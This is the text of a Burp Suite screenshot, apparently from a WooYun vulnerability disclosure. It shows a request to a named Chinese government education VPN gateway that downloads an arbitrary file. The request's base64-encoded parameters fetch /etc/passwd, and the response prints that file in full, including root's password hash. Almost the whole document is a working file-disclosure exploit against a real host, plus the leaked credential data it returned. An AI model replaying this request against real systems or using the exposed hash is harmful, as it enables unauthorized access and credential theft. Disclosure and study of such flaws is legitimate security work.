 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://vpn.ahedu.gov.cn ?
Request
Raw Params Headers Hex
POST /ca_down.php HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/jpeg,
image/pjpeg, image/pjpeg, application/xaml+xml,
application/x-ms-xbap, application/x-ms-application, */*
Referer: https://vpn.ahedu.gov.cn/sub_ca_action.php?id=0
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: vpn.ahedu.gov.cn
Content-Length: 47
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=ef87a4b65ed06124b7c64a30138d4bb0; user_lang_id=2
path=L2V0Yy9wYXNzd2Q=%3D%3D&file=cGFzc3dk%3D%3D
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gateway
Date: Tue, 19 Jan 2016 14:27:11 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Pragma:
Cache-Control:
Content-Length: 687
Content-Disposition: attachment;filename="passwd"
root:$1$Os4mHvrB$hhqxDAFNiAf3cv8vscz4d/:0:0::/:/bin/sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/sh
games:x:12:100:games:/usr/games:
? < + > Type a search term 0 matches
www.wooyun.org
Done 923 bytes | 1,078 millis